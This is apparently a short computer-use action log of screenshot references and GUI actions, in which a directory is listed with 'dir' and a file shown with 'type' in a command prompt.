
key("Return")

type("dir")
key("Return")

type("type")

double_click(285, 496)

middle_click(286, 494)
key("Return")
